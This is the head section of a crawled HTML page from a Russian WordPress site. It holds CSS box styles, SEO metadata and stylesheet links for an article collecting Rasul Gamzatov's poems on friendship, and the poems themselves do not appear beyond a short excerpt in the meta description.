

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://just-moment.ru/stihi/gamzatov-stihi-o-druzhbe-i-druzjah-podborka/
body_size: 23117
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" type="image/x-icon">
  <title>Гамзатов Стихи О Дружбе И Друзьях — подборка стихотворений</title>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FF4F4A;}.stb-side.stb-alert-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-alert-container {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);}.stb-alert_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-alert-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-alert-body_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #6E6E6E;}.stb-side.stb-black-container {background: #4B4747;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4B4747', endColorstr='#141414',GradientType=0 );background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);}.stb-side-none.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-black_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-caption_box {background: #4B4747;background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);color: #FFFFFF;}.stb-black-body_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-border.stb-citata-container {border: 1px none #0e42a1;}.stb-side.stb-citata-container {background: #FE9A05;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FE9A05', endColorstr='#FE9A05',GradientType=0 );background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);}.stb-side-none.stb-citata-container {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);}.stb-citata_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-citata-caption_box {background: #FE9A05;background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);color: #FFFFFF;}.stb-citata-body_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #F844EE;}.stb-side.stb-custom-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-custom-container {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);}.stb-custom_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-custom-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-custom-body_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #65ADFE;}.stb-side.stb-download-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-download_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-download-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-download-body_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #BBBBBB;}.stb-side.stb-grey-container {background: #B5B5B5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#B5B5B5', endColorstr='#6E6E6E',GradientType=0 );background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);}.stb-side-none.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-grey_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #B5B5B5;background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);color: #FFFFFF;}.stb-grey-body_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #7AD975;}.stb-side.stb-info-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-info-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FE9A05;}.stb-side.stb-warning-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-warning-container {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);}.stb-warning_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}.stb-warning-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-warning-body_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}
  </style>
  <script>
  window._wca = window._wca || [];
  </script>
  <meta name="description" content="Знай, мой друг, вражде и дружбе цену И судом поспешным не греши. Гнев на друга, может быть, мгновенный, Изливать покуда не спеши. Может, друг твой сам...">
  <script type="application/ld+json" class="aioseop-schema">
  {"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://just-moment.ru/#organization","url":"https://just-moment.ru/","name":"Just-Moment","sameAs":[]},{"@type":"WebSite","@id":"https://just-moment.ru/#website","url":"https://just-moment.ru/","name":"Just-Moment","publisher":{"@id":"https://just-moment.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://just-moment.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://just-moment.ru/stihi/gamzatov-stihi-o-druzhbe-i-druzjah-podborka/#webpage","url":"https://just-moment.ru/stihi/gamzatov-stihi-o-druzhbe-i-druzjah-podborka/","inLanguage":"ru-RU","name":"Гамзатов Стихи О Дружбе И Друзьях — подборка стихотворений","isPartOf":{"@id":"https://just-moment.ru/#website"},"breadcrumb":{"@id":"https://just-moment.ru/stihi/gamzatov-stihi-o-druzhbe-i-druzjah-podborka/#breadcrumblist"},"description":"Знай, мой друг, вражде и дружбе цену И судом поспешным не греши. Гнев на друга, может быть, мгновенный, Изливать покуда не спеши. Может, друг твой сам...","datePublished":"2021-05-11T20:05:56+03:00","dateModified":"2021-05-11T20:05:56+03:00"},{"@type":"Article","@id":"https://just-moment.ru/stihi/gamzatov-stihi-o-druzhbe-i-druzjah-podborka/#article","isPartOf":{"@id":"https://just-moment.ru/stihi/gamzatov-stihi-o-druzhbe-i-druzjah-podborka/#webpage"},"author":{"@id":"https://just-moment.ru/author/zebra/#author"},"headline":"Гамзатов Стихи О Дружбе И Друзьях — подборка стихотворений","datePublished":"2021-05-11T20:05:56+03:00","dateModified":"2021-05-11T20:05:56+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://just-moment.ru/stihi/gamzatov-stihi-o-druzhbe-i-druzjah-podborka/#webpage"},"publisher":{"@id":"https://just-moment.ru/#organization"},"articleSection":"Стихи"},{"@type":"Person","@id":"https://just-moment.ru/author/zebra/#author","name":"Анна Рожкова","sameAs":[],"image":{"@type":"ImageObject","@id":"https://just-moment.ru/#personlogo","url":"https://secure.gravatar.com/avatar/5ae010e16c6b8ce36e0cfab6134ccffa?s=96&d=mm&r=g","width":96,"height":96,"caption":"Анна Рожкова"}},{"@type":"BreadcrumbList","@id":"https://just-moment.ru/stihi/gamzatov-stihi-o-druzhbe-i-druzjah-podborka/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://just-moment.ru/","url":"https://just-moment.ru/","name":"Just-Moment"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://just-moment.ru/stihi/gamzatov-stihi-o-druzhbe-i-druzjah-podborka/","url":"https://just-moment.ru/stihi/gamzatov-stihi-o-druzhbe-i-druzjah-podborka/","name":"Гамзатов Стихи О Дружбе И Друзьях — подборка стихотворений"}}]}]}
  </script>
  <link rel="canonical" href="/stihi/gamzatov-stihi-o-druzhbe-i-druzjah-podborka/">
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//www.litres.ru'>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев к &laquo;Гамзатов Стихи О Дружбе И Друзьях — подборка стихотворений&raquo;" href="/stihi/gamzatov-stihi-o-druzhbe-i-druzjah-podborka/feed/">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='wc-block-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css' media='all'>
  <link rel='stylesheet' id='wc-block-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all'>
  <style id='woocommerce-layout-inline-css' type='text/css'>

        .infinite-scroll .woocommerce-pagination {
                display: none;
        }
  </style>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: hidden; }
  </style>
  <link crossorigin="anonymous" rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic' media='all'>
